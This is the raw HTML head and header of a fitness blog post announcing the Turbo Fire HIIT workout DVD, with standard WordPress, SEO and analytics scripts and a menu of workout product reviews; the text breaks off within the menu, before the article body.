

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/
body_size: 19558
content:
<!DOCTYPE html>
<html class="avada-html-layout-boxed avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Turbo Fire is OUT! - Extreme Fitness Results</title>
	<link rel="canonical" href="https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Turbo Fire is OUT! - Extreme Fitness Results" />
	<meta property="og:description" content="That&#039;s right everybody, Chalene Johnson&#039;s Turbo Fire as finally hit the streets and is now available through your friendly local Independent Beachbody Coach (*cough cough* Extreme Fitness Results, anyone?). This crazy product is a massive step up from Chalene&#039;s Turbo Jam, in that it challenges you to stick your whole body in the lactate fire that is the HIIT workout. &quot;HIIT Workout?&quot; I hear you shrill, &quot;What on earth is a HIIT Workout?&quot; C&#039;mon, folks, we all know that HIIT stands for High Intensity Interval Training, and it basically = torture. The kind of torture that scorches the fat right out from under your skin, leaving you all feverish and flushed and looking fabulous. Want to know more? Read on!" />
	<meta property="og:url" content="https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/" />
	<meta property="og:site_name" content="Extreme Fitness Results" />
	<meta property="article:published_time" content="2010-06-17T15:19:55+00:00" />
	<meta property="article:modified_time" content="2019-06-22T13:10:04+00:00" />
	<meta property="og:image" content="http://blog.extremefitnessresults.com/wp-content/uploads/2010/06/firelogobanner.jpg" />
	<meta name="author" content="Pablo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pablo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/","url":"https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/","name":"Turbo Fire is OUT! - Extreme Fitness Results","isPartOf":{"@id":"https://blog.extremefitnessresults.com/#website"},"primaryImageOfPage":{"@id":"https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/#primaryimage"},"image":{"@id":"https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/#primaryimage"},"thumbnailUrl":"http://blog.extremefitnessresults.com/wp-content/uploads/2010/06/firelogobanner.jpg","datePublished":"2010-06-17T15:19:55+00:00","dateModified":"2019-06-22T13:10:04+00:00","author":{"@id":"https://blog.extremefitnessresults.com/#/schema/person/05b60a974a92111190a7130b006bd524"},"breadcrumb":{"@id":"https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/#primaryimage","url":"http://blog.extremefitnessresults.com/wp-content/uploads/2010/06/firelogobanner.jpg","contentUrl":"http://blog.extremefitnessresults.com/wp-content/uploads/2010/06/firelogobanner.jpg"},{"@type":"BreadcrumbList","@id":"https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.extremefitnessresults.com/"},{"@type":"ListItem","position":2,"name":"Turbo Fire is OUT!"}]},{"@type":"WebSite","@id":"https://blog.extremefitnessresults.com/#website","url":"https://blog.extremefitnessresults.com/","name":"Extreme Fitness Results","description":"The Fitness, Health, and Weight Loss blog of Extreme Fitness Results","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.extremefitnessresults.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.extremefitnessresults.com/#/schema/person/05b60a974a92111190a7130b006bd524","name":"Pablo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.extremefitnessresults.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7441c322bb8dddd5de3e812215b7f9f273b86173fe7334b80d756a37502ed24d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7441c322bb8dddd5de3e812215b7f9f273b86173fe7334b80d756a37502ed24d?s=96&d=mm&r=g","caption":"Pablo"},"url":"https://blog.extremefitnessresults.com/author/pablo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Extreme Fitness Results &raquo; Feed" href="https://blog.extremefitnessresults.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Extreme Fitness Results &raquo; Comments Feed" href="https://blog.extremefitnessresults.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Extreme Fitness Results &raquo; Turbo Fire is OUT! Comments Feed" href="https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/feed/" />

		<meta property="og:title" content="Turbo Fire is OUT!"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://blog.extremefitnessresults.com/2010/06/turbo-fire-is-out/"/>
		<meta property="og:site_name" content="Extreme Fitness Results"/>
		<meta property="og:description" content="That&#039;s right everybody, Chalene Johnson&#039;s Turbo Fire as finally hit the streets and is now available through your friendly local Independent Beachbody Coach (*cough cough*"/>

									<meta property="og:image" content="http://blog.extremefitnessresults.com/wp-content/uploads/2020/04/bod-logo-white.png"/>
									<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4PS5CB0LZW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/blog.extremefitnessresults.com\/2010\/06\/turbo-fire-is-out\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4PS5CB0LZW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4PS5CB0LZW', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.extremefitnessresults.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://blog.extremefitnessresults.com/wp-content/uploads/fusion-styles/dea910e8819403646210e20e33db8029.min.css?ver=3.9.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blog.extremefitnessresults.com","hash_tracking":"false","v4_id":"G-4PS5CB0LZW"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.extremefitnessresults.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.extremefitnessresults.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.extremefitnessresults.com/wp-json/wp/v2/posts/2389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.extremefitnessresults.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.extremefitnessresults.com/?p=2389' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.extremefitnessresults.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.extremefitnessresults.com%2F2010%2F06%2Fturbo-fire-is-out%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.extremefitnessresults.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.extremefitnessresults.com%2F2010%2F06%2Fturbo-fire-is-out%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<meta name='impact-site-verification' value='b0c93738-4915-4db9-86b9-043e1740e8dc'></head>

<body class="wp-singular post-template-default single single-post postid-2389 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-boxed-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-header-100-width avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2389">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="30px">
			<a class="fusion-logo-link"  href="https://blog.extremefitnessresults.com/" >

						<!-- standard logo -->
			<img src="https://blog.extremefitnessresults.com/wp-content/uploads/2020/04/bod-logo-white.png" srcset="https://blog.extremefitnessresults.com/wp-content/uploads/2020/04/bod-logo-white.png 1x" width="250" height="43" alt="Extreme Fitness Results Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-primary-nav" class="fusion-menu"><li  id="menu-item-7910"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7910"  data-item-id="7910"><a  href="/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-14930"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-14930 fusion-dropdown-menu"  data-item-id="14930"><a  href="https://blog.extremefitnessresults.com/" class="fusion-bar-highlight"><span class="menu-text">Reviews</span></a><ul class="sub-menu"><li  id="menu-item-3374"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/10-minute-trainer-reviews/" class="fusion-bar-highlight"><span>10 Minute Trainer</span></a></li><li  id="menu-item-2825"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/body-gospel-reviews/" class="fusion-bar-highlight"><span>Body Gospel</span></a></li><li  id="menu-item-2828"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/brazil-butt-lift-reviews/" class="fusion-bar-highlight"><span>Brazil Butt Lift</span></a></li><li  id="menu-item-8547"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8547 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/brazil-butt-lift-master-series-a-review/" class="fusion-bar-highlight"><span>Brazil Butt Lift Master Series</span></a></li><li  id="menu-item-3371"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/hip-hop-abs-reviews/" class="fusion-bar-highlight"><span>Hip Hop Abs</span></a></li><li  id="menu-item-9799"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/focus-t-25/" class="fusion-bar-highlight"><span>Focus T-25</span></a></li><li  id="menu-item-2826"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/insanity-workout-reviews/" class="fusion-bar-highlight"><span>Insanity Workout</span></a></li><li  id="menu-item-5493"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/insanity-asylum-reviews/" class="fusion-bar-highlight"><span>Insanity Asylum</span></a></li><li  id="menu-item-8548"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8548 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/les-mills-combat/" class="fusion-bar-highlight"><span>Les Mills Combat</span></a></li><li  id="menu-item-8363"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8363 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/les-mills-pump-reviews/" class="fusion-bar-highlight"><span>Les Mills Pump</span></a></li><li  id="menu-item-6985"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6985 fusion-dropdown-submenu" ><a  href="http://blog.extremefitnessresults.com/2009/08/p90xvsinsanity/" class="fusion-bar-highlight"><span>P90X VS INSANITY</span></a></li><li  id="menu-item-2890"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/p90x-reviews/" class="fusion-bar-highlight"><span>P90X Reviews</span></a></li><li  id="menu-item-8076"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8076 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/p90x2-reviews/" class="fusion-bar-highlight"><span>P90X2 Reviews</span></a></li><li  id="menu-item-2891"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/power-90-reviews/" class="fusion-bar-highlight"><span>Power 90</span></a></li><li  id="menu-item-2892"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/revabs-reviews/" class="fusion-bar-highlight"><span>RevAbs</span></a></li><li  id="menu-item-2894"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/slim-in-6-reviews/" class="fusion-bar-highlight"><span>Slim in 6</span></a></li><li  id="menu-item-8545"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8545 fusion-dropdown-submenu" ><a  href="https://blog.extremefitnessresults.com/product-reviews/tai-cheng-review/" class="fusion-bar-highlight"><span>Tai Cheng</span></a></li><li  id="menu-item-2895"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895 